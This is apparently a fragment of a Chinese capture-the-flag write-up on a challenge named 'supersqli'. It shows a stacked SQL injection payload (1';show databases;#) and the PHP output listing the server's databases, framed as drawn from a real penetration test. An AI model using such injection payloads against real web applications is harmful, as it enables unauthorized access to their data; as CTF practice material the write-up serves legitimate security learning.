 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}